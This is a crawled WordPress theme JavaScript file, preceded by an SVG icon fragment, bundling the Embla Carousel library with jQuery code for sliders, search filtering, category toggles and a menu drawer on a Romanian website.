<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 8.84375 5.070312 C 3.757812 5.15625 2.945312 5.292969 2.039062 6.21875 C 0.695312 7.585938 0.117188 10.082031 0.0234375 15 C -0.0429688 18.4375 0.175781 21.269531 0.632812 23 C 1.039062 24.511719 1.742188 25.707031 2.542969 26.207031 C 3.613281 26.875 5.085938 26.960938 16.0625 26.957031 C 26.980469 26.957031 28.386719 26.882812 29.4375 26.21875 C 30.46875 25.570312 31.242188 24.007812 31.617188 21.804688 C 31.886719 20.238281 31.960938 19.007812 31.960938 16.03125 C 31.960938 13.257812 31.925781 12.40625 31.71875 10.875 C 31.40625 8.582031 30.84375 7.09375 29.925781 6.179688 C 29.28125 5.53125 28.582031 5.304688 26.875 5.1875 C 24.492188 5.023438 14.917969 4.960938 8.84375 5.070312 Z M 17.207031 13.125 C 19.804688 14.6875 21.9375 15.980469 21.9375 16 C 21.9375 16.023438 16.050781 19.582031 12.242188 21.863281 L 12 22.007812 L 12 9.992188 L 12.242188 10.136719 C 12.375 10.21875 14.605469 11.5625 17.207031 13.125 Z M 17.207031 13.125 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0
body_size: 7634
content:
/*CARUSEL GEORGE */

!function(n,e){EmblaCarousel=e()}(this,(function(){"use strict";function n(n,e){var t={start:function(){return 0},center:function(n){return r(n)/2},end:r};function r(n){return e-n}return{measure:function(r){return"number"==typeof n?e*Number(n):t[n](r)}}}function e(n,e){var t=Math.abs(n-e);function r(e){return e<n}function o(n){return n>e}function i(n){return r(n)||o(n)}return{constrain:function(t){return i(t)?r(t)?n:e:t},length:t,max:e,min:n,reachedAny:i,reachedMax:o,reachedMin:r,removeOffset:function(n){return t?n-t*Math.ceil((n-e)/t):n}}}function t(n,r,o){var i=e(0,n),u=i.min,a=i.constrain,c=n+1,s=d(r);function d(n){return o?Math.abs((c+n)%c):a(n)}function f(){return s}function l(n){return s=d(n),p}var p={add:function(n){return l(f()+n)},clone:function(){return t(n,f(),o)},get:f,set:l,min:u,max:n};return p}function r(){var n=[];var e={add:function(t,r,o,i){return void 0===i&&(i=!1),t.addEventListener(r,o,i),n.push((function(){return t.removeEventListener(r,o,i)})),e},removeAll:function(){return n=n.filter((function(n){return n()})),e}};return e}function o(n){var e=n;function t(n){return e/=n,o}function r(n){return"number"==typeof n?n:n.get()}var o={add:function(n){return e+=r(n),o},divide:t,get:function(){return e},multiply:function(n){return e*=n,o},normalize:function(){return 0!==e&&t(e),o},set:function(n){return e=r(n),o},subtract:function(n){return e-=r(n),o}};return o}function i(n){return n?n/Math.abs(n):0}function u(n,e){return Math.abs(n-e)}function a(n,e){for(var t=[],r=0;r<n.length;r+=e)t.push(n.slice(r,r+e));return t}function c(n){return Object.keys(n).map(Number)}function s(n){return n[d(n)]}function d(n){return Math.max(0,n.length-1)}function f(n,e,t,a,c,s,d,f,l,p,m,g,v,h,x){var b=n.scroll,y=n.cross,M=["INPUT","SELECT","TEXTAREA"],S=o(0),w=o(0),T=o(0),E=r(),A=r(),P={mouse:2.5,touch:3.5},B={mouse:5,touch:7},D=c?5:16,I=!1,O=!1,z=!1,L=!1;function k(n){if(!(L="mousedown"===n.type)||0===n.button){var e,r,o=u(a.get(),d.get())>=2,i=L||!o,c=(e=n.target,r=e.nodeName||"",!(M.indexOf(r)>-1)),f=o||L&&c;I=!0,s.pointerDown(n),T.set(a),a.set(d),p.useBaseMass().useSpeed(80),function(){var n=L?document:t;A.add(n,"touchmove",N).add(n,"touchend",C).add(n,"mousemove",N).add(n,"mouseup",C)}(),S.set(s.readPoint(n,b)),w.set(s.readPoint(n,y)),v.emit("pointerDown"),i&&(z=!1),f&&n.preventDefault()}}function N(n){if(!O&&!L){if(!n.cancelable)return C();var t=s.readPoint(n,b).get(),r=s.readPoint(n,y).get(),o=u(t,S.get()),i=u(r,w.get());if(!(O=o>i)&&!z)return C()}var c=s.pointerMove(n);!z&&c&&(z=!0),f.start(),a.add(e.applyTo(c)),n.preventDefault()}function C(){var n=m.byDistance(0,!1).index!==g.get(),t=s.pointerUp()*(c?B:P)[L?"mouse":"touch"],r=function(n,e){var t=g.clone().add(-1*i(n)),r=t.get()===g.min||t.get()===g.max,o=m.byDistance(n,!c).distance;return c||Math.abs(n)<20?o:!h&&r?.6*o:x&&e?.5*o:m.byIndex(t.get(),0).distance}(e.applyTo(t),n),o=function(n,e){if(0===n||0===e)return 0;if(Math.abs(n)<=Math.abs(e))return 0;var t=u(Math.abs(n),Math.abs(e));return Math.abs(t/n)}(t,r),d=u(a.get(),T.get())>=.5,f=n&&o>.75,b=Math.abs(t)<20,y=f?10:D,M=f?1+2.5*o:1;d&&!L&&(z=!0),O=!1,I=!1,A.removeAll(),p.useSpeed(b?9:y).useMass(M),l.distance(r,!c),L=!1,v.emit("pointerUp")}function j(n){z&&n.preventDefault()}return{addActivationEvents:function(){var n=t;E.add(n,"touchmove",(function(){})).add(n,"touchend",(function(){})).add(n,"touchstart",k).add(n,"mousedown",k).add(n,"touchcancel",C).add(n,"contextmenu",C).add(n,"click",j)},clickAllowed:function(){return!z},pointerDown:function(){return I},removeAllEvents:function(){E.removeAll(),A.removeAll()}}}function l(n,e,t){var r,u,a=(r=2,u=Math.pow(10,r),function(n){return Math.round(n*u)/u}),c=o(0),s=o(0),d=o(0),f=0,l=e,p=t;function m(n){return l=n,v}function g(n){return p=n,v}var v={direction:function(){return f},seek:function(e){d.set(e).subtract(n);var t,r,o,u,a=(t=d.get(),(o=0)+(t-(r=0))/(100-r)*(l-o));return f=i(d.get()),d.normalize().multiply(a).subtract(c),(u=d).divide(p),s.add(u),v},settle:function(e){var t=e.get()-n.get(),r=!a(t);return r&&n.set(e),r},update:function(){c.add(s),n.add(c),s.multiply(0)},useBaseMass:function(){return g(t)},useBaseSpeed:function(){return m(e)},useMass:g,useSpeed:m};return v}function p(n,e,t,r){var o=!1;return{constrain:function(i){if(!o&&n.reachedAny(t.get())&&n.reachedAny(e.get())){var u=i?.7:.45,a=t.get()-e.get();t.subtract(a*u),!i&&Math.abs(a)<10&&(t.set(n.constrain(t.get())),r.useSpeed(10).useMass(3))}},toggleActive:function(n){o=!n}}}function m(n,t,r,o,i){var u=e(-t+n,r[0]),a=o.map(u.constrain);return{snapsContained:function(){if(t<=n)return[u.max];if("keepSnaps"===i)return a;var r=function(){var n=a[0],t=s(a),r=a.lastIndexOf(n),o=a.indexOf(t)+1;return e(r,o)}(),o=r.min,c=r.max;return a.slice(o,c)}()}}function g(n,t,r,o,i){var u=e(r.min+t.measure(.1),r.max+t.measure(.1)),a=u.reachedMin,c=u.reachedMax;return{loop:function(e){if(function(n){return 1===n?c(o.get()):-1===n&&a(o.get())}(e)){var t=n*(-1*e);i.forEach((function(n){return n.add(t)}))}}}}function v(n){var e=n.max,t=n.length;return{get:function(n){return(n-e)/-t}}}function h(n,e,t,r,o,i){var u,c,d=n.startEdge,f=n.endEdge,l=o.map((function(n){return r[d]-n[d]})).map(t.measure).map((function(n){return-Math.abs(n)})),p=(u=a(l,i).map((function(n){return n[0]})),c=a(o,i).map((function(n){return s(n)[f]-n[0][d]})).map(t.measure).map(Math.abs).map(e.measure),u.map((function(n,e){return n+c[e]})));return{snaps:l,snapsAligned:p}}function x(n,e,t,r,o){var i=r.reachedAny,u=r.removeOffset,a=r.constrain;function c(n,e){return Math.abs(n)<Math.abs(e)?n:e}function s(e,r){var o=e,i=e+t,u=e-t;if(!n)return o;if(!r)return c(c(o,i),u);var a=c(o,1===r?i:u);return Math.abs(a)*r}return{byDistance:function(t,r){var c=o.get()+t,d=function(t){var r=n?u(t):a(t);return{index:e.map((function(n){return n-r})).map((function(n){return s(n,0)})).map((function(n,e){return{diff:n,index:e}})).sort((function(n,e){return Math.abs(n.diff)-Math.abs(e.diff)}))[0].index,distance:r}}(c),f=d.index,l=d.distance,p=!n&&i(c);return!r||p?{index:f,distance:t}:{index:f,distance:t+s(e[f]-l,0)}},byIndex:function(n,t){return{index:n,distance:s(e[n]-o.get(),t)}},shortcut:s}}function b(n,e,t,r,o,i,u,a){var s,d=c(r),f=c(r).reverse(),l=(s=o[0]-1,g(m(f,s),"end")).concat(function(){var n=e-o[0]-1;return g(m(d,n),"start")}());function p(n,e){return n.reduce((function(n,e){return n-r[e]}),e)}function m(n,e){return n.reduce((function(n,t){return p(n,e)>0?n.concat([t]):n}),[])}function g(n,e){var r="start"===e,o=r?-t:t,a=i.findSlideBounds(o);return n.map((function(n){var e=r?0:-t,o=r?t:0,i=a.filter((function(e){return e.index===n}))[0][r?"end":"start"];return{point:i,getTarget:function(){return u.get()>i?e:o},index:n,location:-1}}))}return{canLoop:function(){return l.every((function(n){var t=n.index;return p(d.filter((function(n){return n!==t})),e)<=0}))},clear:function(){l.forEach((function(e){var t=e.index;a[t].style[n.startEdge]=""}))},loop:function(){l.forEach((function(e){var t=e.getTarget,r=e.location,o=e.index,i=t();i!==r&&(a[o].style[n.startEdge]=i+"%",e.location=i)}))},loopPoints:l}}function y(n,e,t){var r=t.style,o="x"===n.scroll?function(n){return"translate3d("+n+"%,0px,0px)"}:function(n){return"translate3d(0px,"+n+"%,0px)"},i=!1;return{clear:function(){r.transform=""},to:function(n){i||(r.transform=o(e.applyTo(n.get())))},toggleActive:function(n){i=!n}}}function M(i,u,a,M,S){var w,T=M.align,E=M.axis,A=M.direction,P=M.startIndex,B=M.inViewThreshold,D=M.loop,I=M.speed,O=M.dragFree,z=M.slidesToScroll,L=M.skipSnaps,k=M.containScroll,N=u.getBoundingClientRect(),C=a.map((function(n){return n.getBoundingClientRect()})),j=function(n){var e="rtl"===n?-1:1;return{applyTo:function(n){return n*e}}}(A),V=function(n,e){var t="y"===n?"y":"x";return{scroll:t,cross:"y"===n?"x":"y",startEdge:"y"===t?"top":"rtl"===e?"right":"left",endEdge:"y"===t?"bottom":"rtl"===e?"left":"right",measureSize:function(n){var e=n.width,r=n.height;return"x"===t?e:r}}}(E,A),H=(w=V.measureSize(N),{measure:function(n){return 0===w?0:n/w*100},totalPercent:100}),F=H.totalPercent,R=n(T,F),U=function(n,e,t,r,o){var i=n.measureSize,u=n.startEdge,a=n.endEdge,c=r.map(i);return{slideSizes:c.map(e.measure),slideSizesWithGaps:r.map((function(n,e,r){var i=e===d(r),f=window.getComputedStyle(s(t)),l=parseFloat(f.getPropertyValue("margin-"+a));return i?c[e]+(o?l:0):r[e+1][u]-n[u]})).map(e.measure).map(Math.abs)}}(V,H,a,C,D),G=U.slideSizes,W=U.slideSizesWithGaps,X=h(V,R,H,N,C,z),q=X.snaps,J=X.snapsAligned,Y=-s(q)+s(W),K=m(F,Y,q,J,k).snapsContained,Q=!D&&""!==k?K:J,Z=function(n,t,r){var o,i;return{limit:(o=t[0],i=s(t),e(r?o-n:i,o))}}(Y,Q,D).limit,$=t(d(Q),P,D),_=$.clone(),nn=c(a),en=function(n){var e=0;function t(n,t){return function(){n===!!e&&t()}}function r(){e=window.requestAnimationFrame(n)}return{proceed:t(!0,r),start:t(!1,r),stop:t(!0,(function(){window.cancelAnimationFrame(e),e=0}))}}((function(){D||dn.scrollBounds.constrain(dn.dragHandler.pointerDown()),dn.scrollBody.seek(on).update();var n=dn.scrollBody.settle(on);n&&!dn.dragHandler.pointerDown()&&(dn.animation.stop(),S.emit("settle")),n||S.emit("scroll"),D&&(dn.scrollLooper.loop(dn.scrollBody.direction()),dn.slideLooper.loop()),dn.translate.to(rn),dn.animation.proceed()})),tn=Q[$.get()],rn=o(tn),on=o(tn),un=l(rn,I,1),an=x(D,Q,Y,Z,on),cn=function(n,e,t,r,o,i){function u(r){var u=r.distance,a=r.index!==e.get();u&&(n.start(),o.add(u)),a&&(t.set(e.get()),e.set(r.index),i.emit("select"))}return{distance:function(n,e){u(r.byDistance(n,e))},index:function(n,t){var o=e.clone().set(n);u(r.byIndex(o.get(),t))}}}(en,$,_,an,on,S),sn=function(n,e,t,r,o,i){var u=Math.min(Math.max(i,.01),.99),a=(o?[0,e,-e]:[0]).reduce((function(n,e){return n.concat(c(e,u))}),[]);function c(e,o){var i=t.map((function(n){return n*(o||0)}));return r.map((function(r,o){return{start:r-t[o]+i[o]+e,end:r+n-i[o]+e,index:o}}))}return{check:function(n){return a.reduce((function(e,t){var r=t.index,o=t.start,i=t.end;return-1===e.indexOf(r)&&o<n&&i>n?e.concat([r]):e}),[])},findSlideBounds:c}}(F,Y,G,q,D,B),dn={animation:en,axis:V,direction:j,dragHandler:f(V,j,i,on,O,function(n,e){var t=n.scroll,r={x:"clientX",y:"clientY"},i=o(0),u=o(0),a=o(0),c=o(0),s=[],d=(new Date).getTime(),f=!1;function l(n,e){f=!n.touches;var t=r[e],o=f?n[t]:n.touches[0][t];return c.set(o)}return{pointerDown:function(n){var r=l(n,t);return i.set(r),a.set(r),e.measure(i.get())},pointerMove:function(n){var r=l(n,t),o=(new Date).getTime(),i=o-d;return i>=10&&(i>=100&&(s=[]),s.push(r.get()),d=o),u.set(r).subtract(a),a.set(r),e.measure(u.get())},pointerUp:function(){var n=(new Date).getTime()-d,t=a.get(),r=s.slice(-5).map((function(n){return t-n})).sort((function(n,e){return Math.abs(n)<Math.abs(e)?1:-1}))[0];return a.set(n>100||!r?0:r),s=[],e.measure(a.get())},readPoint:l}}(V,H),rn,en,cn,un,an,$,S,D,L),eventStore:r(),pxToPercent:H,index:$,indexPrevious:_,limit:Z,location:rn,options:M,scrollBody:un,scrollBounds:p(Z,rn,on,un),scrollLooper:g(Y,H,Z,rn,[rn,on]),scrollProgress:v(Z),scrollSnaps:Q,scrollTarget:an,scrollTo:cn,slideLooper:b(V,F,Y,W,Q,sn,rn,a),slidesInView:sn,slideIndexes:nn,target:on,translate:y(V,j,u)};return dn}var S={align:"center",axis:"x",containScroll:"",direction:"ltr",dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,slidesToScroll:1,speed:10,startIndex:0};return function(n,e,t){var r,o,i,u,a,c,s,d,f,l=function(){var n={};function e(e){return n[e]||[]}var t={emit:function(n){return e(n).forEach((function(e){return e(n)})),t},off:function(r,o){return n[r]=e(r).filter((function(n){return n!==o})),t},on:function(r,o){return n[r]=e(r).concat([o]),t}};return t}(),p=(r=function(){if(h){var n=u.axis.measureSize(s.getBoundingClientRect());y!==n&&E(),l.emit("resize")}},o=500,i=0,function(){window.clearTimeout(i),i=window.setTimeout(r,o)||0}),m=E,g=l.on,v=l.off,h=!1,x=Object.assign({},S),b=Object.assign({},x),y=0;function w(){var e,t="container"in n&&n.container,r="slides"in n&&n.slides;s="root"in n?n.root:n,d=t||s.children[0],f=r||[].slice.call(d.children),e=getComputedStyle(s,":before").content,a={get:function(){try{return JSON.parse(e.slice(1,-1).replace(/\\/g,""))}catch(n){}return{}}}}function T(n,e){if(w(),x=Object.assign({},x,n),b=Object.assign({},x,a.get()),c=Object.assign([],e),(u=M(s,d,f,b,l)).eventStore.add(window,"resize",p),u.translate.to(u.location),y=u.axis.measureSize(s.getBoundingClientRect()),c.forEach((function(n){return n.init(I)})),b.loop){if(!u.slideLooper.canLoop())return A(),T({loop:!1},e);u.slideLooper.loop()}b.draggable&&d.offsetParent&&f.length&&u.dragHandler.addActivationEvents(),h||(setTimeout((function(){return l.emit("init")}),0),h=!0)}function E(n,e){if(h){var t=D(),r=Object.assign({startIndex:t},n);A(),T(r,e||c),l.emit("reInit")}}function A(){u.dragHandler.removeAllEvents(),u.animation.stop(),u.eventStore.removeAll(),u.translate.clear(),u.slideLooper.clear(),c.forEach((function(n){return n.destroy()}))}function P(n){var e=u[n?"target":"location"].get(),t=b.loop?"removeOffset":"constrain";return u.slidesInView.check(u.limit[t](e))}function B(n,e,t){u.scrollBody.useBaseMass().useSpeed(e?100:b.speed),h&&u.scrollTo.index(n,t||0)}function D(){return u.index.get()}var I={canScrollNext:function(){return u.index.clone().add(1).get()!==D()},canScrollPrev:function(){return u.index.clone().add(-1).get()!==D()},clickAllowed:function(){return u.dragHandler.clickAllowed()},containerNode:function(){return d},internalEngine:function(){return u},destroy:function(){h&&(A(),h=!1,l.emit("destroy"))},off:v,on:g,previousScrollSnap:function(){return u.indexPrevious.get()},reInit:m,rootNode:function(){return s},scrollNext:function(n){B(u.index.clone().add(1).get(),!0===n,-1)},scrollPrev:function(n){B(u.index.clone().add(-1).get(),!0===n,1)},scrollProgress:function(){return u.scrollProgress.get(u.location.get())},scrollSnapList:function(){return u.scrollSnaps.map(u.scrollProgress.get)},scrollTo:B,selectedScrollSnap:D,slideNodes:function(){return f},slidesInView:P,slidesNotInView:function(n){var e=P(n);return u.slideIndexes.filter((function(n){return-1===e.indexOf(n)}))}};return T(e,t),I}}));


$.fn.heroSlider = function(options) {
    var defaults = {
        loop: true,
        skipSnaps: true,
        dragFree: false,
        thumbCarouselWrap: "fff"
    };

    var settings = $.extend( {}, defaults, options );

    return this.each(function() {
        const setupPrevNextBtns = (prevBtn, nextBtn, embla) => {
          prevBtn.addEventListener('click', embla.scrollPrev, false);
          nextBtn.addEventListener('click', embla.scrollNext, false);
        };

         const disablePrevNextBtns = (prevBtn, nextBtn, embla) => {
          return () => {
            if (embla.canScrollPrev()) prevBtn.removeAttribute('disabled');
            else prevBtn.setAttribute('disabled', 'disabled');

            if (embla.canScrollNext()) nextBtn.removeAttribute('disabled');
            else nextBtn.setAttribute('disabled', 'disabled');
          };
        };


         const setupDotBtns = (dotsArray, embla) => {
          dotsArray.forEach((dotNode, i) => {
            dotNode.addEventListener("click", () => embla.scrollTo(i), false);
          });
        };

         const generateDotBtns = (dots, embla) => {
          const template = wrap.querySelector('.embla-dot-template').innerHTML;
          dots.innerHTML = embla.scrollSnapList().reduce(acc => acc + template, "");
          return [].slice.call(dots.querySelectorAll(".embla__dot"));
        };

         const selectDotBtn = (dotsArray, embla) => () => {
          const previous = embla.previousScrollSnap();
          const selected = embla.selectedScrollSnap();
          dotsArray[previous].classList.remove("is-selected");
          dotsArray[selected].classList.add("is-selected");
        };

        const onThumbClick = (embla, thumbCarousel, index) => () => {
          if (!thumbCarousel.clickAllowed()) return;
          embla.scrollTo(index);
        };

        const followMainCarousel = (embla, thumbCarousel) => () => {
          thumbCarousel.scrollTo(embla.selectedScrollSnap());
          selectThumbBtn(embla, thumbCarousel);
        };

        const selectThumbBtn = (embla, thumbCarousel) => {
          const previous = embla.previousScrollSnap();
          const selected = embla.selectedScrollSnap();
          thumbCarousel.slideNodes()[previous].classList.remove("is-selected");
          thumbCarousel.slideNodes()[selected].classList.add("is-selected");
        };


        const wrap = $(this)[0];
        const viewPort = wrap.querySelector(".embla__viewport");
        const prevBtn = wrap.querySelector(".embla__button--prev");
        const nextBtn = wrap.querySelector(".embla__button--next");
        const dots = wrap.querySelector(".embla__dots");
        const embla = EmblaCarousel(viewPort,   { 
          loop: settings.loop,
             skipSnaps: settings.skipSnaps,
             dragFree: settings.dragFree,
             containScroll: "trimSnaps",
           });
        const dotsArray = generateDotBtns(dots, embla, wrap);
        const setSelectedDotBtn = selectDotBtn(dotsArray, embla);
        const disablePrevAndNextBtns = disablePrevNextBtns(prevBtn, nextBtn, embla);

        setupPrevNextBtns(prevBtn, nextBtn, embla);
        setupDotBtns(dotsArray, embla);

        embla.on("select", setSelectedDotBtn);
        embla.on("select", disablePrevAndNextBtns);
        embla.on("init", setSelectedDotBtn);
        embla.on("init", disablePrevAndNextBtns);

        const thumbCarouselWrap = document.getElementById(settings.thumbCarouselWrap);
        if (thumbCarouselWrap) {
            const thumbCarouselView = thumbCarouselWrap.querySelector(".embla__viewport");
        const thumbCarousel = EmblaCarousel(thumbCarouselView, {
            selectedClass: "",
            containScroll: "keepSnaps",
            dragFree: true
        });

        thumbCarousel.slideNodes().forEach((thumbNode, index) => {
              const onClick = onThumbClick(embla, thumbCarousel, index);
            thumbNode.addEventListener("click", onClick, false);
        });

        const syncThumbCarousel = followMainCarousel(embla, thumbCarousel);
        embla.on("select", syncThumbCarousel);
        thumbCarousel.on("init", syncThumbCarousel);
        }
        

        
    });
};


$( ".hero-slider" ).heroSlider({
    loop: true,
    skipSnaps: true,
    dragFree: false
});

$( ".slider-partners" ).heroSlider({
	loop: false,
		skipSnaps: false,
		dragFree: true
});


$( ".slider-category" ).heroSlider({
	loop: true,
		skipSnaps: false,
		dragFree: true
});

$(document).on('click', "#containerSearch", function(){
    $('.container_box_search').addClass('active');
})

$(document).on('click', ".close_search", function(){
    $('.container_box_search').removeClass('active');
})


$(document).on("click",".category_hide_click input",function(){
  var $this = $(this);
  var li = $this.closest('.category_hide_click');
  var data = li.data("category");


  if(data == "an"){
    if(li.hasClass("active")){
      $('.category_an').show();
      li.removeClass('active');
    }else{
      $('.category_an').hide();
      li.addClass('active');
    }   
  }else if(data == "numarul"){
    if(li.hasClass("active")){
      $('.category_numarul').show();
      li.removeClass('active');
    }else{
      $('.category_numarul').hide();
      li.addClass('active');
    }   
  }


})
function searchFilter(value, ul, li) {
  var input, filter, ul, li, a, i, txtValue;
  input = value.toUpperCase();
  
  filter = input
  ul = ul[0];
  li = li;
  for (i = 0; i < li.length; i++) {
      a = li[i];
      txtValue = a.textContent || a.innerText;
      if (txtValue.toUpperCase().indexOf(filter) > -1) {
          li[i].style.display = "";
      } else {
          li[i].style.display = "none";
      }
  }
}

function searchCategoryFilter(value, li) {
  var input, filter, ul, li, a, i, txtValue;
  input = value.toUpperCase();
  
  filter = input
  li = li;
  for (i = 0; i < li.length; i++) {
      a = li[i];
      txtValue = a.textContent || a.innerText;
      if (txtValue.toUpperCase().indexOf(filter) > -1) {
          li[i].style.display = "";
      } else {
          li[i].style.display = "none";
      }
  }
}

$(document).on("keyup", ".search-filter", function() {
  let value = $(this).children("input").val();
  let ul = $(this).closest(".filter-container").find(".items");
  let li = $(this).closest(".filter-container").find(".items").children("li");

  searchFilter(value, ul, li);
});



$(document).on("keyup", ".search-filter-numarul", function() {
  let value = $(this).children("input").val();

  
  let li = $(this).closest(".sf-field-category").find(".category_numarul");

  searchCategoryFilter(value, li);
});

$(document).on("keyup", ".search-filter-an", function() {
  let value = $(this).children("input").val();

  
  let li = $(this).closest(".sf-field-category").find(".category_an");

  searchCategoryFilter(value, li);
});


$(document).on("click", "#openFile", function() {
    $("#inputFileOpen").click();
});





    (function($) {
        var ids = [];
        
        const openOverlay = () => {
			if ($("#overlay-drawer").length != 0) {return;}
			$overlay = $('<div id="overlay-drawer" class="overlay for-drawer"></div>');
			$overlay.insertAfter('#drawer');
			$overlay.on("click", closeDrawer);
			
			$('body').addClass("overflow-hidden");
		};
        
        const closeDrawer = () => {
			$('#drawer').removeClass("opened");
			$('#drawer .opened').removeClass('opened');
            ids = [];    
			closeOverlay();
			$('body').removeClass("overflow-hidden");
		};
		
		const closeOverlay = () => {
			const $overlay = $("#overlay-drawer");
			$overlay.addClass("out");
			$overlay.one('animationend', function() {
				$overlay.remove();
			});
		};
        
        $('#menu-humburger').on('click',function(){
            $('#drawer').addClass('opened');
            openOverlay();
        })
   
        $('#slot-close-btn').on('click',function(){
            closeDrawer()  
        })
        
        
        
        
        
        
        
        
        $('#filterArhiva').on('click',function(){
            $('#drawer-filter').addClass('opened');
        })
        
        $('#slot-close-btn-filter').on('click',function(){
            $('#drawer-filter').removeClass('opened');
        })
        


        $(document).on("keyup", ".search_authors_page", function() {
          let value = $(this).children("input").val();
          let li = $(".container_authors");
          searchCategoryFilter(value, li);
        });    
        
        $(document).on("click", ".click_letter", function() {
            var $this = $(this);
            var $letter = $this.data('letter');
            var $container = $('.container_authors');
            var $containerLetter = $(`.container_letter_${$letter}`);
            
            $container.removeClass('hide_container');
            $container.removeClass('show_container');
            
            if($letter != 'toti-autori'){
                $container.addClass('hide_container');
                $containerLetter.each(function(value){
                    $containerLetter.removeClass('hide_container');
                    $containerLetter.addClass('show_container')
              
                })  
            }
        });        
  
        
		
    $(document).on("click", '.dropdown-mobile', function() {
        var $this = $(this);
        var $id = $this.data('id');
        if ($(`.dropdown-menu-${$id}`).hasClass('d-block')) {
            $(`.dropdown-menu-${$id}`).removeClass('d-block');
        } else {
            $(`.dropdown-menu-${$id}`).addClass('d-block');
        }
    })

		
    }(jQuery))



